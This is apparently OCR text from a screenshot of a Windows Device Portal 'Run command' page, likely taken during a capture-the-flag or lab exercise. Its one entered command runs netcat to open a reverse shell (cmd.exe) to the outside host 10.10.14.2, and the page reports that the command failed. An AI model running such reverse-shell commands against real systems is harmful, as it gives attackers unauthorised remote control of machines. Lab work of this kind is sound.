 10.10.10.204:8080/#Run command
Run command - Windows Device Portal
8:40 PM
12/30/2021
Help
Feedback
Device Settings
Apps
Azure Clients
Processes
Details
Performance
Run command
Debug
Devices
Connectivity
TPM Configuration
Windows Update
Remote
Scratch
Tutorial
Run Command
c:\nc64.exe 10.10.14.2 4445 -e cmd.exe
Run
Run as DefaultAccount
Output
Failed to run the command.
OK